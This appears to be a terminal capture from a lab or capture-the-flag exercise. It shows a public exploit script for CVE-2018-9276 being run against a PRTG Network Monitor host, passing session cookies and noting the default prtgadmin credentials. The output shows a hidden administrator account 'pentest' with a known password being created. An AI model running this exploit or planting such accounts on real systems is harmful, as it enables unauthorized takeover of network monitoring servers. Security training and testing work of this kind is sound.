 ➜ xploit ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1085395315.1653073543; _gid=GA1.4.295144488.1653691653; OCTOPUS1813713946=ezMzNDcwQTMwLUE1MjYtNEZEQS1CMjlELUUwNTYyQkNGOEI1MX0%3D;
_gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
➜ xploit